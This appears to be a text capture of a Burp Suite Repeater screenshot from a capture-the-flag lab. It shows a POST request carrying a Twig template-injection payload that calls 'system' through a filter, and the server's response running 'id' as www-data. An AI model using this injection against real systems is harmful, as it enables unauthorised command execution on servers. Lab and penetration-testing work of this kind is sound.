 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://94.237.120.228:41049 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.120.228:41049
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.120.228:41049/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 57
10 Origin: http://94.237.120.228:41049
11 DNT: 1
12 Connection: keep-alive
13 Sec-GPC: 1
14
15 api=http://truckapi.htb/?id%3D{{['id']|filter('system')}}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 25 May 2025 14:39:37 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 100
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"id": "uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 Array", "location": "134 Main Street"}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Done
328 bytes | 1,021 millis